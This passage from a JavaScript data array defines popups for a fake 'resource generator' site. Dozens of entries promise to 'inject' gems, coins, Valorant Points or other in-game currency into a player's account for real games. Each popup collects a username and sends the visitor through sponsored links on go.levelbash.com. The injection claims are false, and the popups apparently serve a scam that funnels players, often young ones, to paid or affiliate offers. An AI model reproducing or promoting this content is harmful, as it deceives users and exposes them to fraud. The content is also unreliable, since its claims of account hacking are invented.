        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/kingdom-guard" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hide Online",
        icon: "game-icon/hide-online.webp",
        popupId: "popup375",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hide-online" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Westland Survival",
        icon: "game-icon/westland-survival.webp",
        popupId: "popup376",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/westland-survival" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "West Game",
        icon: "game-icon/west-game.webp",
        popupId: "popup377",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/west-game" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Chronicle of Infinity",
        icon: "game-icon/chronicle-of-infinity.webp",
        popupId: "popup380",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/chronicle-of-infinity" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Medieval Merge",
        icon: "game-icon/medieval-merge.webp",
        popupId: "popup389",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/medieval-merge" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Ping Pong Fury",
        icon: "game-icon/ping-pong-fury.webp",
        popupId: "popup390",
        subTitle: "Gems and Bux Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Bux to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/ping-pong-fury" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Kuma Sushi Bar",
        icon: "game-icon/kuma-sushi-bar.webp",
        popupId: "popup391",
        subTitle: "Coins and Dollars Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Dollars to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/kuma-sushi-bar" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Sims Mobile",
        icon: "game-icon/the-sims-mobile.webp",
        popupId: "popup392",
        subTitle: "SimCash and Simoleons Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding SimCash and Simoleons to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-sims-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Monster Legends",
        icon: "game-icon/monster-legends.webp",
        popupId: "popup395",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/monster-legends" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "No Limit Drag Racing 2",
        icon: "game-icon/no-limit-drag-racing-2.webp",
        popupId: "popup396",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/no-limit-drag-racing-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Zombie Frontier 4",
        icon: "game-icon/zombie-frontier-4.webp",
        popupId: "popup397",
        subTitle: "Golds and Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Golds and Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/zombie-frontier-4" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Puzzle Breakers",
        icon: "game-icon/puzzle-breakers.webp",
        popupId: "popup402",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/puzzle-breakers" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Cooking Madness",
        icon: "game-icon/cooking-madness.webp",
        popupId: "popup405",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/cooking-madness" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Board Kings",
        icon: "game-icon/board-kings.webp",
        popupId: "popup406",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/board-kings" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Offroad Outlaws",
        icon: "game-icon/offroad-outlaws.webp",
        popupId: "popup407",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/offroad-outlaws" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "The Walking Zombie 2",
        icon: "game-icon/the-walking-zombie-2.webp",
        popupId: "popup408",
        subTitle: "Gold Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/the-walking-zombie-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Among Us",
        icon: "game-icon/among-us.webp",
        popupId: "popup409",
        subTitle: "Stars Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Stars to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/among-us" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "King's Choice",
        icon: "game-icon/kings-choice.webp",
        popupId: "popup410",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/kings-choice" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Conflict of Nations",
        icon: "game-icon/conflict-of-nations.webp",
        popupId: "popup411",
        subTitle: "Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/conflict-of-nations" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Disney Mirrorverse",
        icon: "game-icon/disney-mirrorverse.webp",
        popupId: "popup414",
        subTitle: "Orbs Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Orbs to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/disney-mirrorverse" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Brawl Stars",
        icon: "game-icon/brawl-stars.webp",
        popupId: "popup416",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/brawl-stars" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Murder in the Alps",
        icon: "game-icon/murder-in-the-alps.webp",
        popupId: "popup419",
        subTitle: "Energy Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Energy to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/murder-in-the-alps" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Top Drives",
        icon: "game-icon/top-drives.webp",
        popupId: "popup420",
        subTitle: "Cash and Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash and Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/top-drives" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Real Cricket 22",
        icon: "game-icon/real-cricket-22.webp",
        popupId: "popup423",
        subTitle: "Coins and Tickets Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Tickets to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/real-cricket-22" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Agar.io",
        icon: "game-icon/agario.webp",
        popupId: "popup425",
        subTitle: "Coins and DNA Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and DNA to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/agario" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Road to Valor: Empires",
        icon: "game-icon/road-to-valor-empires.webp",
        popupId: "popup427",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/road-to-valor-empires" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Modern Warships",
        icon: "game-icon/modern-warships.webp",
        popupId: "popup431",
        subTitle: "Dollars and Gold Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Dollars and Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/modern-warships" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hungry Shark Evolution",
        icon: "game-icon/hungry-shark-evolution.webp",
        popupId: "popup433",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hungry-shark-evolution" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Gardenscapes",
        icon: "game-icon/gardenscapes.webp",
        popupId: "popup434",
        subTitle: "Stars and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Stars and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/gardenscapes" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Rise of Empires: Ice and Fire",
        icon: "game-icon/rise-of-empires-ice-and-fire.webp",
        popupId: "popup435",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rise-of-empires-ice-and-fire" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Obey Me! Anime Otome Sim Game",
        icon: "game-icon/obey-me-anime-otome-sim-game.webp",
        popupId: "popup438",
        subTitle: "Devil Points Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Devil Points to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/obey-me-anime-otome-sim-game" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "MLB Perfect Inning: Ultimate",
        icon: "game-icon/mlb-perfect-inning-ultimate.webp",
        popupId: "popup439",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mlb-perfect-inning-ultimate" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "RallyAces Poker",
        icon: "game-icon/rallyaces-poker.webp",
        popupId: "popup440",
        subTitle: "Chips and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chips and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rallyaces-poker" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Valorant",
        icon: "game-icon/valorant.webp",
        popupId: "popup441",
        subTitle: "Valorant Points Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Valorant Points to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/valorant" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Asphalt 9: Legends",
        icon: "game-icon/asphalt-9-legends.webp",
        popupId: "popup442",
        subTitle: "Tokens and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Tokens and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/asphalt-9-legends" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "CSR Racing 2",
        icon: "game-icon/csr-racing-2.webp",
        popupId: "popup443",
        subTitle: "Gold and Cash Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Cash to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/csr-racing-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "MARVEL Future Fight",
        icon: "game-icon/marvel-future-fight.webp",
        popupId: "popup444",
        subTitle: "Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/marvel-future-fight" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "FarmVille 2 Country Escape",
        icon: "game-icon/farmville-2-country-escape.webp",
        popupId: "popup445",
        subTitle: "Keys and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Keys and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/farmville-2-country-escape" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Zynga Poker",
        icon: "game-icon/zynga-poker.webp",
        popupId: "popup446",
        subTitle: "Chips Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chips to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/zynga-poker" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "PK XD",
        icon: "game-icon/pk-xd.webp",
        popupId: "popup447",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pk-xd" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Lords Mobile",
        icon: "game-icon/lords-mobile.webp",
        popupId: "popup448",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/lords-mobile" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Backgammon Lord of the Board",
        icon: "game-icon/backgammon-lord-of-the-board.webp",
        popupId: "popup449",
        subTitle: "Coins Injection!",
